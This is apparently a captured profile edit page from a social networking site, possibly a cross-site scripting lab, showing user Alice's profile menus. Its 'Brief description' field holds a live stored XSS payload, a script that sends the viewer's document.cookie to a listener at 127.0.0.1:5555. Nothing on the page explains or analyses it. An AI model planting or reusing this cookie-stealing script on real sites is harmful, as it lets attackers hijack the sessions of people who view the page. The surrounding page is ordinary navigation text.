 About me
Edit HTML
B I U Tx S
body p
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '   >');</script>
Public
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications